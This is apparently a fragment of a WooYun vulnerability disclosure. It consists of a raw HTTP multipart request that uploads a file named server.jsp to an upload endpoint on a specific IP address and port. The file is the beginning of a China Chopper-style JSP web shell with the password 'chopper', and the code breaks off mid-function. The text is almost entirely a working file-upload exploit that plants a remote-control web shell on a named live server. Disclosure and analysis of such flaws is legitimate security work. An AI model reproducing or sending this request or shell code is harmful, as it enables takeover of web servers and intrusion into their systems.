 POST /wljxpt/upload.jsp?limitformat=txt,pdf,gif,jpg,rar,doc,bmp,xls,ppt,mp3&maxfilesize=10485760&dir= HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://58.214.11.19:8080/wljxpt/wj.kwjl/sfxj.fjx/sendmsg.jsp?code=null
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7dd307690cfe
Accept-Encoding: gzip, deflate
Host: 58.214.11.19:8080
Content-Length: 6500
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=024F917A8A1B45A715176C75C442CCD5
-----------------------------7dd307690cfe
Content-Disposition: form-data; name="uploadFile_upFileButton1"; filename="server.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
www.wooyun.org